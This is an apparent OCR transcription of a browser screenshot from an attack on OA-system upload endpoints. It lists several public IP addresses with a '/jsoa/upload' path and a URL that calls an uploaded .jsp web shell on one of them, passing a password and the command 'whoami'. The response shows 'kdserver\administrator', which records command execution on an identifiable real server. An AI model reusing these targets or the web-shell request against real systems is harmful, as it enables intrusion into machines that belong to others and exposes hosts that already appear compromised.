 1.202.16.236:8081/jsoa/upload
112.230.203.226:8001/jsoa/upl
121.33.191.142:8004/jsoa/uplo
183.60.189.187/jsoa/upload/20
不安全 183.60.189.187/jsoa/upload/2021/logo/2021_1640013040153553275.jsp?pwd=023&i=whoami
2
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 内网渗透辅助 Java Number & M... ctf SRC平台 tmp 靶场 SRC工具
kdserver\administrator